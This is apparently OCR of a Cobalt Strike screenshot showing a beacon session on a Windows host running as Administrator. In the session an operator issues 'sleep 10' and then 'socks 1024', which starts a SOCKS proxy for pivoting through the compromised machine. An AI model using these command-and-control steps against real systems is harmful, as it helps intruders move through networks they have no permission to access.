 Cobalt Strike View Attacks Reporting Help
external internal user computer
58.101. 192.168.144.193 Administrator * WIN-63F4SS3J4Q8
Event Log X Beacon 192.168.144.193@2796 X
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes
beacon> socks 1024
[+] started SOCKS4a server on: 1024
[+] host called home, sent: 16 bytes